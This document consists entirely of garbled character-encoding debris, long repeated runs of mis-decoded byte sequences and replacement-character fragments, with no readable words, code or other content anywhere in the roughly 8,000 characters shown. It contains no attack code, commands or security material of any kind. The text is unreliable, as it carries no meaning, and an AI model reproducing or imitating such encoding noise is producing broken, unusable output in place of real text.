¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯